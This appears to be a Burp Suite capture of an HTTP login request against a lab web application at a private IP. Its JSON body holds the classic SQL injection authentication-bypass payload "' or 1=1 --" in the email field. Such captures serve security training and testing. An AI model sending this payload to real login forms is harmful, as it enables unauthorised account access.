 Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.104.42
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 36
9 Origin: http://10.10.104.42
10 Connection: close
11 Referer: http://10.10.104.42/
12 Cookie: language=en; io=DO51aSuk5AvLjSO9AAAB
13 Sec-GPC: 1
14
15 {
"email":"' or 1=1 --",
"password":"admin"
}